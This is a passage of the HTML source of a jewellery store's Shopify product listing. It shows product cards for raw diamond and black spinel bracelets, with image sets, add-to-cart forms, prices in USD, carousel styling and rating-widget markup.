</badge-list><a href="/products/raw-silvery-diamond-bracelet-i-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=2000" alt="Raw Silvery Diamond Bracelet I (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364674431" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287146367">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364674431" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                  alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "product_id":
                15450364674431, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e713 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-silvery-diamond-bracelet-i-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Silvery Diamond Bracelet I (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>638 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-silvery-diamond-bracelet-i-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364674431"
        data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-black-diamond-bracelet-i-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-bracelet-i-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=2000" alt="Raw Black Diamond Bracelet I (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364707199" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287211903">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364707199" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                  alt="Raw Black Diamond Bracelet I (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "product_id":
                15450364707199, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e638 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e713 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-bracelet-i-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond Bracelet I (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>638 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-bracelet-i-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364707199"
        data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-black-diamond-bracelet-iii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-bracelet-iii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=2000" alt="Raw Black Diamond Bracelet III (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364903807" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287670655">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364903807" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                  alt="Raw Black Diamond Bracelet III (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

